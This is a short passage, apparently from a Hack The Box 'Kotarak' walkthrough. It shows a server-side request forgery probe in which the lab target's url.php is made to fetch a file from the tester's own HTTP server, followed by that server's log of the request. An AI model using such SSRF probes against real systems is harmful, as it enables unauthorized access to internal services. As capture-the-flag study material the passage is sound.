 10.10.10.55:60000/url.php?path=http%3A%2F%2F10.10.16.126%2Fteste
Error response
Error code 404.
Message: File not found.
Error code explanation: 404 = Nothing matches the given URI.
root@Kali: ~/hackthebox/kotarak
root@Kali: ~/hackthebox/kotarak
root@Kali:~/hackthebox/kotarak# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.55 - - [20/Aug/2020 21:18:28] code 404, message File not found
10.10.10.55 - - [20/Aug/2020 21:18:28] "GET /teste HTTP/1.1" 404 -